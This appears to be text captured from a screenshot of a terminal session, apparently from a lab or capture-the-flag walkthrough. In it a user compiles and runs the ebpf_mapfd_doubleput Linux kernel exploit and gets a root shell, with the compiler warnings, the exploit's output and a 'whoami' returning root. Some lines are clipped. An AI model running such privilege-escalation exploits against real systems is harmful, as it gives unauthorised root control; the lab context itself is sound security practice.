 SHayslett@red:~/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size
nter-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size
nter-to-int-cast]
    .license = (__aligned_u64)""
               ^
SHayslett@red:~/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <
conds.
suid file detected, launching rootshell...
we have root privs now...
root@red:~/39772/ebpf_mapfd_doubleput_exploit# whoami
root
root@red:~/39772/ebpf_mapfd_doubleput_exploit#